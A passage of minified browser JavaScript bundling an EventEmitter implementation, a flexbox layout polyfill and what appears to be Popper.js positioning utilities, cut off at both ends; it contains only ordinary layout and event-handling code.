n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function d(e,t){for(var n=new Array(t),i=0;i<t;++i)n[i]=e[i];return n}var f,p="object"==typeof Reflect?Reflect:null,h=p&&"function"==typeof p.apply?p.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};f=p&&"function"==typeof p.ownKeys?p.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var m=Number.isNaN||function(e){return e!=e};e.exports=i,e.exports.once=function(e,t){return new Promise((function(n,i){function r(){void 0!==o&&e.removeListener("error",o),n([].slice.call(arguments))}var o;"error"!==t&&(o=function(n){e.removeListener(t,r),i(n)},e.once("error",o)),e.once(t,r)}))},i.EventEmitter=i,i.prototype._events=void 0,i.prototype._eventsCount=0,i.prototype._maxListeners=void 0;var v=10;Object.defineProperty(i,"defaultMaxListeners",{enumerable:!0,get:function(){return v},set:function(e){if("number"!=typeof e||e<0||m(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");v=e}}),i.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||m(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},i.prototype.getMaxListeners=function(){return o(this)},i.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var i="error"===e,r=this._events;if(void 0!==r)i=i&&void 0===r.error;else if(!i)return!1;if(i){var o;if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var s=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var a=r[e];if(void 0===a)return!1;if("function"==typeof a)h(a,this,t);else{var l=a.length,u=d(a,l);for(n=0;n<l;++n)h(u[n],this,t)}return!0},i.prototype.addListener=function(e,t){return s(this,e,t,!1)},i.prototype.on=i.prototype.addListener,i.prototype.prependListener=function(e,t){return s(this,e,t,!0)},i.prototype.once=function(e,t){return r(t),this.on(e,l(this,e,t)),this},i.prototype.prependOnceListener=function(e,t){return r(t),this.prependListener(e,l(this,e,t)),this},i.prototype.removeListener=function(e,t){var n,i,o,s,a;if(r(t),void 0===(i=this._events))return this;if(void 0===(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){a=n[s].listener,o=s;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(i[e]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",e,a||t)}return this},i.prototype.off=i.prototype.removeListener,i.prototype.removeAllListeners=function(e){var t,n,i;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var r,o=Object.keys(n);for(i=0;i<o.length;++i)"removeListener"!==(r=o[i])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(i=t.length-1;i>=0;i--)this.removeListener(e,t[i]);return this},i.prototype.listeners=function(e){return u(this,e,!0)},i.prototype.rawListeners=function(e){return u(this,e,!1)},i.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):c.call(e,t)},i.prototype.listenerCount=c,i.prototype.eventNames=function(){return this._eventsCount>0?f(this._events):[]}},function(e,t,n){"use strict";e.exports=function e(t,n,i){function r(s,a){if(!n[s]){if(!t[s]){if(o)return o(s,!0);var l=new Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var u=n[s]={exports:{}};t[s][0].call(u.exports,(function(e){return r(t[s][1][e]||e)}),u,u.exports,e,t,n,i)}return n[s].exports}for(var o=!1,s=0;s<i.length;s++)r(i[s]);return r}({1:[function(e,t,n){t.exports=function(e){var t,n,i,r=-1;if(e.lines.length>1&&"flex-start"===e.style.alignContent)for(t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"space-between"===e.style.alignContent)for(n=e.flexStyle.crossSpace/(e.lines.length-1),t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else if(e.lines.length>1&&"space-around"===e.style.alignContent)for(t=(n=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else for(n=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;i=e.lines[++r];)i.crossStart=t,i.cross+=n,t+=i.cross}},{}],2:[function(e,t,n){t.exports=function(e){for(var t,n=-1;line=e.lines[++n];)for(t=-1;child=line.children[++t];){var i=child.style.alignSelf;"auto"===i&&(i=e.style.alignItems),"flex-start"===i?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,n){t.exports=function(e,t){var n="row"===t||"row-reverse"===t,i=e.mainAxis;i?n&&"inline"===i||!n&&"block"===i||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=n?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter))),e.mainAxis=n?"inline":"block",e.crossAxis=n?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace>0){var t=i(e.children,(function(e,t){return e+parseFloat(t.style.flexGrow)}),0);t>0&&(e.main=i(e.children,(function(n,i){return"auto"===i.flexStyle.main?i.flexStyle.main=i.flexStyle.mainOffset+parseFloat(i.style.flexGrow)/t*e.mainSpace:i.flexStyle.main+=parseFloat(i.style.flexGrow)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter}),0),e.mainSpace=0)}}},{"../reduce":12}],5:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace<0){var t=i(e.children,(function(e,t){return e+parseFloat(t.style.flexShrink)}),0);t>0&&(e.main=i(e.children,(function(n,i){return i.flexStyle.main+=parseFloat(i.style.flexShrink)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter}),0),e.mainSpace=0)}}},{"../reduce":12}],6:[function(e,t,n){var i=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var n,r=-1;n=e.children[++r];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+n.flexStyle.mainOuter?(t.main+=n.flexStyle.mainOuter,t.cross=Math.max(t.cross,n.flexStyle.crossOuter)):e.lines.push(t={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),t.children.push(n);e.flexStyle.mainLines=i(e.lines,(function(e,t){return Math.max(e,t.main)}),0),e.flexStyle.crossLines=i(e.lines,(function(e,t){return e+t.cross}),0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(e,t,n){t.exports=function(t){for(var n,i=-1;n=t.children[++i];)e("./flex-direction")(n,t.style.flexDirection);e("./flex-direction")(t,t.style.flexDirection),e("./order")(t),e("./flexbox-lines")(t),e("./align-content")(t),i=-1;for(var r;r=t.lines[++i];)r.mainSpace=t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter-r.main,e("./flex-grow")(r),e("./flex-shrink")(r),e("./margin-main")(r),e("./margin-cross")(r),e("./justify-content")(r,t.style.justifyContent,t);e("./align-items")(t)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,n){t.exports=function(e,t,n){var i,r,o,s=n.flexStyle.mainInnerBefore,a=-1;if("flex-end"===t)for(i=e.mainSpace,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("center"===t)for(i=e.mainSpace/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("space-between"===t)for(r=e.mainSpace/(e.children.length-1),i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else if("space-around"===t)for(i=(r=2*e.mainSpace/(2*e.children.length))/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else for(i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter}},{}],9:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e.children[++n];){var i=0;"auto"===t.flexStyle.crossBefore&&++i,"auto"===t.flexStyle.crossAfter&&++i;var r=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=r/i),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=r/i),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,n){t.exports=function(e){for(var t,n=0,i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&++n,"auto"===t.flexStyle.mainAfter&&++n;if(n>0){for(i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/n),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/n),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,n){var i=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort((function(e,t){return e.style.order-t.style.order||e.index-t.index})),i.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,n){t.exports=function(e,t,n){for(var i=e.length,r=-1;++r<i;)r in e&&(n=t(n,e[r],r));return n}},{}],13:[function(e,t,n){var i=e("./read"),r=e("./write"),o=e("./readAll"),s=e("./writeAll");t.exports=function(e){s(o(e))},t.exports.read=i,t.exports.write=r,t.exports.readAll=o,t.exports.writeAll=s},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,n){function i(e,t){o.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+e+"!important",t.parentNode.insertBefore(o,t.nextSibling);var n=o.offsetWidth;return t.parentNode.removeChild(o),n}t.exports=function(e,t){var n=String(e).match(r);if(!n)return e;var o=n[1],s=n[2];return"px"===s?1*o:"cm"===s?.3937*o*96:"in"===s?96*o:"mm"===s?.3937*o*96/10:"pc"===s?12*o*96/72:"pt"===s?96*o/72:"rem"===s?16*o:i(e,t)};var r=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,o=document.createElement("div")},{}],15:[function(e,t,n){function i(e,t){for(var n;n=r.exec(t);)e[n[1].toLowerCase().replace(/-[a-z]/g,(function(e){return e.slice(1).toUpperCase()}))]=n[2]}t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var n=e.hasAttribute("data-style"),r=n?e.getAttribute("data-style"):e.getAttribute("style")||"";for(var s in n||e.setAttribute("data-style",r),function(e,t){for(var n in e)n in t&&!/^(alignSelf|height|width)$/.test(n)&&(e[n]=t[n])}(t,window.getComputedStyle&&getComputedStyle(e)||{}),function(e,t){for(var n in e)if(n in t)e[n]=t[n];else{var i=n.replace(/[A-Z]/g,"-$&").toLowerCase();i in t&&(e[n]=t[i])}"-js-display"in t&&(e.display=t["-js-display"])}(t,e.currentStyle||{}),i(t,r),t)t[s]=o(t[s],e);var a=e.getBoundingClientRect();t.offsetHeight=a.height||e.offsetHeight,t.offsetWidth=a.width||e.offsetWidth}return{element:e,style:t}};var r=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,o=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,n){function i(e,t){for(var n,s=r(e),a=[],l=-1;n=e.childNodes[++l];){var u=3===n.nodeType&&!/^\s*$/.test(n.nodeValue);if(s&&u){var c=n;(n=e.insertBefore(document.createElement("flex-item"),c)).appendChild(c)}if(n instanceof Element){var d=i(n,t);if(s){var f=n.style;f.display="inline-block",f.position="absolute",d.style=o(n).style,a.push(d)}}}var p={element:e,children:a};return s&&(p.style=o(e).style,t.push(p)),p}function r(e){var t=e instanceof Element,n=t&&e.getAttribute("data-style"),i=t&&e.currentStyle&&e.currentStyle["-js-display"];return s.test(n)||a.test(i)}t.exports=function(e){var t=[];return i(e,t),t};var o=e("../read"),s=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,a=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,n){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){r(e);var t=e.element.style,n="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[n[0]]-e.flexStyle[n[0]+"InnerBefore"]-e.flexStyle[n[0]+"InnerAfter"]-e.flexStyle[n[0]+"BorderBefore"]-e.flexStyle[n[0]+"BorderAfter"]),t.height=i(e.flexStyle[n[1]]-e.flexStyle[n[1]+"InnerBefore"]-e.flexStyle[n[1]+"InnerAfter"]-e.flexStyle[n[1]+"BorderBefore"]-e.flexStyle[n[1]+"BorderAfter"]);for(var o,s=-1;o=e.children[++s];){var a=o.element.style,l="inline"===o.mainAxis?["main","cross"]:["cross","main"];a.boxSizing="content-box",a.display="block",a.position="absolute","auto"!==o.flexStyle[l[0]]&&(a.width=i(o.flexStyle[l[0]]-o.flexStyle[l[0]+"InnerBefore"]-o.flexStyle[l[0]+"InnerAfter"]-o.flexStyle[l[0]+"BorderBefore"]-o.flexStyle[l[0]+"BorderAfter"])),"auto"!==o.flexStyle[l[1]]&&(a.height=i(o.flexStyle[l[1]]-o.flexStyle[l[1]+"InnerBefore"]-o.flexStyle[l[1]+"InnerAfter"]-o.flexStyle[l[1]+"BorderBefore"]-o.flexStyle[l[1]+"BorderAfter"])),a.top=i(o.flexStyle[l[1]+"Start"]),a.left=i(o.flexStyle[l[0]+"Start"]),a.marginTop=i(o.flexStyle[l[1]+"Before"]),a.marginRight=i(o.flexStyle[l[0]+"After"]),a.marginBottom=i(o.flexStyle[l[1]+"After"]),a.marginLeft=i(o.flexStyle[l[0]+"Before"])}};var r=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e[++n];)i(t)};var i=e("../write")},{"../write":17}]},{},[13])(13)},function(e,t,n){"use strict";(function(n){function i(e){return e&&"[object Function]"==={}.toString.call(e)}function r(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function o(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function s(e){for(var t=!0;t;){var n=e;if(t=!1,!n)return document.body;switch(n.nodeName){case"HTML":case"BODY":return n.ownerDocument.body;case"#document":return n.body}var i=r(n),s=i.overflow,a=i.overflowX,l=i.overflowY;if(/(auto|scroll|overlay)/.test(s+l+a))return n;e=o(n),t=!0,i=s=a=l=void 0}}function a(e){return e&&e.referenceNode?e.referenceNode:e}function l(e){return 11===e?Y:10===e?K:Y||K}function u(e){for(var t=!0;t;){var n=e;if(t=!1,!n)return document.documentElement;for(var i=l(10)?document.body:null,o=n.offsetParent||null;o===i&&n.nextElementSibling;)o=(n=n.nextElementSibling).offsetParent;var s=o&&o.nodeName;if(!s||"BODY"===s||"HTML"===s)return n?n.ownerDocument.documentElement:document.documentElement;if(-1===["TH","TD","TABLE"].indexOf(o.nodeName)||"static"!==r(o,"position"))return o;e=o,t=!0,i=o=s=void 0}}function c(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||u(e.firstElementChild)===e)}function d(e){for(var t=!0;t;){var n=e;if(t=!1,null===n.parentNode)return n;e=n.parentNode,t=!0}}function f(e,t){for(var n=!0;n;){var i=e,r=t;if(n=!1,!(i&&i.nodeType&&r&&r.nodeType))return document.documentElement;var o=i.compareDocumentPosition(r)&Node.DOCUMENT_POSITION_FOLLOWING,s=o?i:r,a=o?r:i,l=document.createRange();l.setStart(s,0),l.setEnd(a,0);var f=l.commonAncestorContainer;if(i!==f&&r!==f||s.contains(a))return c(f)?f:u(f);var p=d(i);p.host?(e=p.host,t=r,n=!0,o=s=a=l=f=p=void 0):(e=i,t=d(r).host,n=!0,o=s=a=l=f=p=void 0)}}function p(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=p(t,"top"),r=p(t,"left"),o=n?-1:1;return e.top+=i*o,e.bottom+=i*o,e.left+=r*o,e.right+=r*o,e}function m(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function v(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],l(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,n=e.documentElement,i=l(10)&&getComputedStyle(n);return{height:v("Height",t,n,i),width:v("Width",t,n,i)}}function y(e){return J({},e,{right:e.left+e.width,bottom:e.top+e.height})}function b(e){var t={};try{if(l(10)){t=e.getBoundingClientRect();var n=p(e,"top"),i=p(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},s="HTML"===e.nodeName?g(e.ownerDocument):{},a=s.width||e.clientWidth||o.width,u=s.height||e.clientHeight||o.height,c=e.offsetWidth-a,d=e.offsetHeight-u;if(c||d){var f=r(e);c-=m(f,"x"),d-=m(f,"y"),o.width-=c,o.height-=d}return y(o)}function w(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=l(10),o="HTML"===t.nodeName,a=b(e),u=b(t),c=s(e),d=r(t),f=parseFloat(d.borderTopWidth),p=parseFloat(d.borderLeftWidth);n&&o&&(u.top=Math.max(u.top,0),u.left=Math.max(u.left,0));var m=y({top:a.top-u.top-f,left:a.left-u.left-p,width:a.width,height:a.height});if(m.marginTop=0,m.marginLeft=0,!i&&o){var v=parseFloat(d.marginTop),g=parseFloat(d.marginLeft);m.top-=f-v,m.bottom-=f-v,m.left-=p-g,m.right-=p-g,m.marginTop=v,m.marginLeft=g}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(m=h(m,t)),m}function _(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=w(e,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:p(n),a=t?0:p(n,"left");return y({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}function x(e){for(var t=!0;t;){var n=e;t=!1;var i=n.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===r(n,"position"))return!0;var s=o(n);if(!s)return!1;e=s,t=!0,i=s=void 0}}function S(e){if(!e||!e.parentElement||l())return document.documentElement;for(var t=e.parentElement;t&&"none"===r(t,"transform");)t=t.parentElement;return t||document.documentElement}function C(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},u=r?S(e):f(e,a(t));if("viewport"===i)l=_(u,r);else{var c=void 0;"scrollParent"===i?"BODY"===(c=s(o(t))).nodeName&&(c=e.ownerDocument.documentElement):c="window"===i?e.ownerDocument.documentElement:i;var d=w(c,u,r);if("HTML"!==c.nodeName||x(u))l=d;else{var p=g(e.ownerDocument),h=p.height,m=p.width;l.top+=d.top-d.marginTop,l.bottom=h+d.top,l.left+=d.left-d.marginLeft,l.right=m+d.left}}var v="number"==typeof(n=n||0);return l.left+=v?n:n.left||0,l.top+=v?n:n.top||0,l.right-=v?n:n.right||0,l.bottom-=v?n:n.bottom||0,l}function T(e){return e.width*e.height}function E(e,t,n,i,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=C(n,i,o,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map((function(e){return J({key:e},a[e],{area:T(a[e])})})).sort((function(e,t){return t.area-e.area})),u=l.filter((function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight})),c=u.length>0?u[0].key:l[0].key,d=e.split("-")[1];return c+(d?"-"+d:"")}function k(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return w(n,i?S(t):f(t,a(n)),i)}function A(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function I(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function O(e,t,n){n=n.split("-")[0];var i=A(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",u=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,r[a]=n===a?t[a]-i[u]:t[I(a)],r}function P(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var i=P(e,(function(e){return e[t]===n}));return e.indexOf(i)}(e,"name",n))).forEach((function(e){e.function;var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=y(t.offsets.popper),t.offsets.reference=y(t.offsets.reference),t=n(t,e))})),t}function D(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=k(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=O(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function M(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function N(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function B(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[N("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function j(e,t,n,i){var 